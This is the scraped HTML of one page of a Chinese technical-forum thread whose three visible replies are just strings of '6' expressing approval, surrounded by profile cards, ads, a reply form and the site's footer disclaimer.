<div class="m z">
<div id="userinfo1182539_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-6964.html" target="_blank" class="xi2" style="color: #FF6633">李倾静</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>40</dd>
<dt>最后登录</dt><dd>2025-12-25</dd>
<dt>在线时间</dt><dd>83 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=6964&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1182539')"><a href="space-uid-6964.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/00/69/64_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：238 天<br />连续签到：1 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=6964&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=6964&do=thread&type=reply&view=me&from=space" class="xi2">62</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=6964&do=profile" class="xi2">1221</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=15" target="_blank"><font color="#FF6633">星体</font></a></em></p>


<p><span id="g_up1182539" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star3 fic4 fc-l" title="Rank: 4"></i></span></p>
<div id="g_up1182539_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#FF6633">星体</font>, 积分 1221, 距离下一级还需 667 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>193 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>188 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_6964&amp;touid=6964&amp;pmid=0&amp;daterange=2&amp;pid=1182539&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1182539" src="static/image/common/online_member.gif" />
<em id="authorposton1182539">发表于 2025-1-25 23:58:28</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1182539">
666666666666666666</td></tr></table>

</div>
<div id="comment_1182539" class="cm">
</div>

<div id="post_rate_div_1182539"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1182539"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1182539&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1182539&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1182539').innerHTML ? $('review_support_1182539').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1182539"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1182539&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1182539').innerHTML ? $('review_against_1182539').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1182539"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1182539" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1182539', 'misc.php?mod=report&rtype=post&rid=1182539&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1182539_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1182539')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1183024" ><table id="pid1183024" class="plhin" summary="pid1183024" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1183024" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-27341.html" target="_blank" class="xw1" style="color: #FF9900">焸or几年过后</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1183024" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1183024_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-27341.html" target="_blank" class="xi2" style="color: #FF9900">焸or几年过后</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>30</dd>
<dt>最后登录</dt><dd>2025-12-30</dd>
<dt>在线时间</dt><dd>47 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=27341&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1183024')"><a href="space-uid-27341.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/02/73/41_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：143 天<br />连续签到：1 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=27341&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=27341&do=thread&type=reply&view=me&from=space" class="xi2">47</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=27341&do=profile" class="xi2">664</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank"><font color="#FF9900">星空</font></a></em></p>


<p><span id="g_up1183024" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star2 fic4 fc-l" title="Rank: 3"></i><i class="fico-star1 fic4 fc-l" title="Rank: 3"></i></span></p>
<div id="g_up1183024_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#FF9900">星空</font>, 积分 664, 距离下一级还需 336 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>569 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_27341&amp;touid=27341&amp;pmid=0&amp;daterange=2&amp;pid=1183024&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1183024" src="static/image/common/online_member.gif" />
<em id="authorposton1183024">发表于 2025-1-26 19:18:11</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1183024">
6666666</td></tr></table>

</div>
<div id="comment_1183024" class="cm">
</div>

<div id="post_rate_div_1183024"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1183024"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1183024&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1183024&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1183024').innerHTML ? $('review_support_1183024').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1183024"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1183024&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1183024').innerHTML ? $('review_against_1183024').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1183024"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1183024" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1183024', 'misc.php?mod=report&rtype=post&rid=1183024&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1183024_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1183024')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="post_1183370" ><table id="pid1183370" class="plhin" summary="pid1183370" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar1183370" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-61622.html" target="_blank" class="xw1" style="color: #0099CC">jersuit</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo1183370" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo1183370_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-61622.html" target="_blank" class="xi2" style="color: #0099CC">jersuit</a></strong>
<em>当前离线</em>
</div><dt>精华</dt><dd>0</dd>
<dt>阅读权限</dt><dd>15</dd>
<dt>最后登录</dt><dd>2025-1-28</dd>
<dt>在线时间</dt><dd>1 小时</dd><div class="imicn">
<a href="home.php?mod=space&amp;uid=61622&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo1183370')"><a href="space-uid-61622.html" class="avtm" target="_blank"><img src="https://kd.paijishu.net/uc_server/data/avatar/000/06/16/22_avatar_middle.jpg" onerror="this.onerror=null;this.src='https://kd.paijishu.net/uc_server/data/avatar/noavatar.svg'" class="user_avatar"></a></div>
</div>
<div style="border:2px #ccc dashed; margin:auto 14px 10px;padding:2px 5px">累计签到：5 天<br />连续签到：3 天<br /></div><div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=61622&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=61622&do=thread&type=reply&view=me&from=space" class="xi2">1</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=61622&do=profile" class="xi2">81</a></p>积分</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank"><font color="#0099CC">星碎</font></a></em></p>


<p><span id="g_up1183370" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up1183370_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c"><font color="#0099CC">星碎</font>, 积分 81, 距离下一级还需 219 积分</div></div>

<dl class="pil cl">
<dt><img src="/static/image/common/RG2jdDO.gif">    <font color="008800">名望</font></dt><dd>0 <font color="ff0000">点</font></dd>
       
<dt><img src="/static/image/common/i7yRHRr.png">    <font color="008800">星币</font></dt><dd>70 <font color="3399ff">枚</font></dd>


<dt><img src="/static/image/common/jkJMrwc.png">    <font color="008800">星辰</font></dt><dd>0 <font color="008800">颗</font></dd>


<dt><img src="/static/image/common/haop.gif">    <font color="008800">好评</font></dt><dd>0 <font color="008800">点</font></dd>

</dl>


<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_61622&amp;touid=61622&amp;pmid=0&amp;daterange=2&amp;pid=1183370&amp;tid=25681" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon1183370" src="static/image/common/online_member.gif" />
<em id="authorposton1183370">发表于 2025-1-27 00:57:47</em>
<span class="pipe">|</span>
<a href="thread-25681-4-1.html" rel="nofollow">显示全部楼层</a>
</div>
</div>
</div><div class="pct"><div class="pcb">
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_1183370">
6666666666666666666666666666</td></tr></table>

</div>
<div id="comment_1183370" class="cm">
</div>

<div id="post_rate_div_1183370"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="sign">默认签名:偏爱是我家，发展靠大家！
社区反馈邮箱Mail To:service@pai.al或paijishu@outlook.com</div>
</td>
</tr>
<tr id="_postposition1183370"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;repquote=1183370&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)">回复</a>
<a class="replyadd" href="forum.php?mod=misc&amp;action=postreview&amp;do=support&amp;tid=25681&amp;pid=1183370&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_support_1183370').innerHTML ? $('review_support_1183370').innerHTML : 0) + ' 人支持'">支持 <span id="review_support_1183370"></span></a>
<a class="replysubtract" href="forum.php?mod=misc&amp;action=postreview&amp;do=against&amp;tid=25681&amp;pid=1183370&amp;hash=8cdd4cdb"  onclick="showWindow('login', this.href)" onmouseover="this.title = ($('review_against_1183370').innerHTML ? $('review_against_1183370').innerHTML : 0) + ' 人反对'">反对 <span id="review_against_1183370"></span></a>
</em>

<p>
<a href="javascript:;" id="mgc_post_1183370" onmouseover="showMenu(this.id)" class="showmenu">使用道具</a>
<a href="javascript:;" onclick="showWindow('miscreport1183370', 'misc.php?mod=report&rtype=post&rid=1183370&tid=25681&fid=134', 'get', -1);return false;">举报</a>
</p>

<ul id="mgc_post_1183370_menu" class="p_pop mgcmn" style="display: none;">
</ul>
<script type="text/javascript" reload="1">checkmgcmn('post_1183370')</script>
</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
</div><div id="postlistreply" class="pl"><div id="post_new" class="viewthread_table" style="display: none"></div></div>
</div>


<form method="post" autocomplete="off" name="modactions" id="modactions">
<input type="hidden" name="formhash" value="8cdd4cdb" />
<input type="hidden" name="optgroup" />
<input type="hidden" name="operation" />
<input type="hidden" name="listextra" value="page%3D1" />
<input type="hidden" name="page" value="4" />
</form>


<div class="pgbtn"><a href="thread-25681-5-1.html" hidefocus="true" class="bm_h">下一页 &raquo;</a></div>

<div class="pgs mtm mbm cl">
<div class="pg"><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=3" class="prev">&nbsp;&nbsp;</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=1">1</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=2">2</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=3">3</a><strong>4</strong><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=5">5</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=6">6</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=7">7</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=8">8</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=9">9</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=10">10</a><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=15" class="last">... 15</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="4" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 15 页"> / 15 页</span></label><a href="forum.php?mod=viewthread&tid=25681&extra=page%3D1&amp;page=5" class="nxt">下一页</a></div><span class="pgb y"><a href="forum-134-1.html">返回列表</a></span>
<a id="newspecialtmp" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=134')" href="javascript:;" title="发新帖"><img src="static/image/common/pn_post.png" alt="发新帖" /></a>
</div>

<!--[diy=diyfastposttop]--><div id="diyfastposttop" class="area"></div><!--[/diy]-->
<script type="text/javascript">
var postminchars = parseInt('0');
var postmaxchars = parseInt('10000');
var postminsubjectchars = parseInt('1');
var postmaxsubjectchars = parseInt('80');
var disablepostctrl = parseInt('0');
</script>

<div id="f_pst" class="pl bm bmw">
<form method="post" autocomplete="off" id="fastpostform" action="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;extra=page%3D1&amp;replysubmit=yes&amp;infloat=yes&amp;handlekey=fastpost" onSubmit="return fastpostvalidate(this)">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls">
</td>
<td class="plc">

<span id="fastpostreturn"></span>


<div class="cl">
<div id="fastsmiliesdiv" class="y"><div id="fastsmiliesdiv_data"><div id="fastsmilies"></div></div></div><div class="hasfsl" id="fastposteditor">
<div class="tedt mtn">
<div class="bar">
<span class="y">
<a href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681" onclick="return switchAdvanceMode(this.href)">高级模式</a>
</span><script src="data/cache/seditor.js?LYn" type="text/javascript"></script>
<div class="fpd">
<a href="javascript:;" title="文字加粗" class="fbld">B</a>
<a href="javascript:;" title="设置文字颜色" class="fclr" id="fastpostforecolor">Color</a>
<a id="fastpostimg" href="javascript:;" title="图片" class="fmg">Image</a>
<a id="fastposturl" href="javascript:;" title="添加链接" class="flnk">Link</a>
<a id="fastpostquote" href="javascript:;" title="引用" class="fqt">Quote</a>
<a id="fastpostcode" href="javascript:;" title="代码" class="fcd">Code</a>
<a href="javascript:;" class="fsml" id="fastpostsml">Smilies</a>
</div></div>
<div class="area">
<div class="pt hm">
您需要登录后才可以回帖 <a href="member.php?mod=logging&amp;action=login" onclick="showWindow('login', this.href)" class="xi2">登录</a> | <a href="member.php?mod=paijishu" class="xi2">立即注册</a>
</div>
</div>
</div>
</div>
</div>
<div id="seccheck_fastpost">
</div>


<input type="hidden" name="formhash" value="8cdd4cdb" />
<input type="hidden" name="usesig" value="" />
<input type="hidden" name="subject" value="  " />
<p class="ptm pnpost">
<a href="home.php?mod=spacecp&amp;ac=credit&amp;op=rule&amp;fid=134" class="y" target="_blank">本版积分规则</a>
<button type="button" onclick="showWindow('login', 'member.php?mod=logging&action=login&guestmessage=yes')"  onmouseover="checkpostrule('seccheck_fastpost', 'ac=reply');this.onmouseover=null" name="replysubmit" id="fastpostsubmit" class="pn pnc vm" value="replysubmit"><strong>发表回复</strong></button>
<label for="fastpostrefresh"><input id="fastpostrefresh" type="checkbox" class="pc" />回帖后跳转到最后一页</label>
<script type="text/javascript">if(getcookie('fastpostrefresh') == 1) {$('fastpostrefresh').checked=true;}</script>
</p>
</td>
</tr>
</table>
</form>
</div>

<div id="md_63_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>幸运猪</h4>
<p>幸运猪能给你带来幸运，在线时间超过20个小时即可获得</p>
</div>
</div>
<div id="md_27_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>灌水天才奖</h4>
<p>回帖超过50可以申请</p>
</div>
</div>
<div id="md_28_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>鼎力支持奖</h4>
<p>在线时间超过20可以申请</p>
</div>
</div>
<div id="md_53_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>在线大神</h4>
<p>登陆天数大于或者等于60天自主申请获得，啦啦啦~</p>
</div>
</div>
<div id="md_33_menu" class="tip tip_4" style="display: none;">
<div class="tip_horn"></div>
<div class="tip_c">
<h4>欢乐天使奖</h4>
<p>拥有50个星币就可以获得，不扣除已有的星币。</p>
</div>
</div>
</div>

<div class="wp mtn">
<!--[diy=diy3]--><div id="diy3" class="area"><div id="framebD1Z42" class="frame move-span cl frame-1"><div id="framebD1Z42_left" class="column frame-1-c"><div id="framebD1Z42_left_temp" class="move-span temp"></div><div id="portal_block_114" class="block move-span"><div id="portal_block_114_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱社区帖子页底部广告1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="6470533523"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="frameNgk199" class="frame move-span cl frame-1"><div id="frameNgk199_left" class="column frame-1-c"><div id="frameNgk199_left_temp" class="move-span temp"></div><div id="portal_block_128" class="block move-span"><div id="portal_block_128_content" class="dxb_bc"><div class="portal_block_summary"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3313743118115832"
     crossorigin="anonymous"></script>
<!-- 偏爱社区帖子页底部广告2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3313743118115832"
     data-ad-slot="3356676488"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><!--[/diy]-->
</div>

<script type="text/javascript">
function succeedhandle_followmod(url, msg, values) {
var fObj = $('followmod_'+values['fuid']);
if(values['type'] == 'add') {
fObj.innerHTML = '不收听';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=del&fuid='+values['fuid'];
} else if(values['type'] == 'del') {
fObj.innerHTML = '收听TA';
fObj.href = 'home.php?mod=spacecp&ac=follow&op=add&hash=8cdd4cdb&fuid='+values['fuid'];
}
}
fixed_avatar([1156734,1156767,1164166,1165355,1165623,1165980,1166853,1182539,1183024,1183370], 1);
</script>	</div><!--div.wp-->
</div><!--div.in-wp-->
<script language="javascript" type="text/javascript">
minh=jq(window).height();
jq("body").css({
minHeight: minh
})
</script>
<!--	<div class="acficon">这里是二维码地址，去掉注释即可恢复-小吉
<ul>
<li><span class="appico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5BA2;&#x6237;&#x7AEF;</em></li>
<li><span class="vxico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5FAE;&#x4FE1;</em></li>
<li><span class="sinaico"><div class="foottip"><img src="static/image/common/app.png"/></div></span><em>&#x5FAE;&#x535A;</em></li>
<div class="clear"></div>
</ul>
</div>-->
</div><!--acftdiv-->

<div class="clear"></div>
</div><!---acftop->
<div class="clear"></div>
</div>
<div class="clear"></div>

             <!--<script type="text/javascript">
                jq(".acftdiv dl dd").each(function(){
                    jq(this).hover(function(){jq(this).addClass("animated flip")},function(){jq(this).removeClass("animated flip")})
                    })
            </script>-->
            	<!--免责申明-->
<div class="dz xs1">
    <div class="wp vw50_kfc_f">
        <div class="res-footer-note" style="color: #ff0000; position: relative;">
            免责申明：偏爱技术所发布的一切软件、源码、破解补丁、注册机和注册信息及软件的解密分析文章仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。本站信息来自网络，版权争议与本站无关。您必须在下载后的24个小时之内，从您的电脑中彻底删除上述内容。
            如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。如有侵权请邮件与我们联系处理。
            <p style="position: absolute; bottom: 0; right: 0; margin: 0;">
                <span style="color:#ff0000; font-family: 'Comic Sans MS';">Mail To:service@pai.al</span>
            </p>
        </div>
    </div>
</div>
<!--免责申明-->
        <div class="acfbottom">
<p class="dz">
<a href="archiver/" >Archiver</a><span class="pipe">|</span><a href="forum.php?mobile=yes" >手机版</a><span class="pipe">|</span><strong><a href="https://www.paijishu.cn/" target="_blank">偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网--教开服-游戏源码</a></strong>
<script type="text/javascript" src="source/plugin/cat_backtop/js/jquery-1.4.2.min.js"></script>
				<script type="text/javascript">
					jQuery(document).ready(function(){
					    jQuery("#backTop").hide();
					    jQuery(function () {
					            jQuery(window).scroll(function(){
					            if (jQuery(window).scrollTop()>100){
					                jQuery("#backTop").fadeIn(1000);
					                }else{
					                jQuery("#backTop").fadeOut(1000);
					                }
					            });
					            jQuery("#backTop").click(function(){
					                jQuery("body,html").animate({scrollTop:0},1000);
					                return false;
					                });
					        });
					});
				</script>
				<style type="text/css"> 
					#backTop { opacity: 1;filter: alpha(opacity=100);position: fixed; _position:absolute; z-index:9999; bottom:0; right:0; display:none; height: 106px;width: 106px;background: url("https://p1.meituan.net/csc/587068e3e4c0e2f1618ef80771f9eced27000.gif"); cursor:pointer}
					#backTop a { display:block; overflow:hidden}
					#backTop:hover {opacity: 1;filter: alpha(opacity=100)}
						#.replyfast,.scrolltopa {display:none!important}
				</style><div id="backTop"><a href="javascript:;"></a></div>
				</p>
<p class="dz">
偏爱技术社区-偏爱技术吧-源码-科学刀-我爱辅助-娱乐网-游戏源码 <div id="frt">
<p>Powered by <strong><a href="http://www.discuz.net/" target="_blank">Discuz!</a></strong> <em>X3.5</em></p>
<p class="dz xs0">
GMT+8, 2026-2-1 10:03<span id="debuginfo">
, Processed in 0.086160 second(s), 57 queries
.
</span>
<script src="https://webreport.hostidc.net/007WebReport.js?token=Svgdmh0vrDsPK5VvFtzBaE4s_RvGGGlf" async="async"></script>
<script src="https://webreport.hostidc.net/007WebReport.js?token=TNAfWi6CZqNg0faog2-TrkcCFPPcbghH" async="async"></script>
<script src="https://webreport.hostidc.net/007WebReport.js?token=tjLr_vWJOwnHFwnE7h6pfHyIgoCpmjAf" async="async"></script></p>
</div><!--acfbottom-->
        <script type="text/javascript">
        	jq(".acftdl dd").each(function(s){
jq(this).hover(
function(){
jq(this).children("p").show();
},function(){
jq(this).children("p").hide();
})
})
        </script>

<div id="ft" class="wp cl"></div>
</div>

<script src="home.php?mod=misc&ac=sendmail&rand=1769911409" type="text/javascript"></script>
<div id="scrolltop">
<span><a href="forum.php?mod=post&amp;action=reply&amp;fid=134&amp;tid=25681&amp;extra=page%3D1&amp;page=4" onclick="showWindow('reply', this.href)" class="replyfast" title="快速回复"><b>快速回复</b></a></span>
<span hidefocus="true"><a title="返回顶部" onclick="window.scrollTo('0','0')" class="scrolltopa" ><b>返回顶部</b></a></span>
<span>
<a href="forum-134-1.html" hidefocus="true" class="returnlist" title="返回列表"><b>返回列表</b></a>
</span>
</div>
<script type="text/javascript">_attachEvent(window, 'scroll', function () { showTopLink(); });checkBlind();</script>
</body>
</html>

    		  	  		  	  		     	  			     		   		     		       	   		     		   		     		       	  	  	    		   		     		       	  				    		   		     		       	  	       		   		     		       	  	       		   		     		       	  	 		    		 	      	  		  	  		     	

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
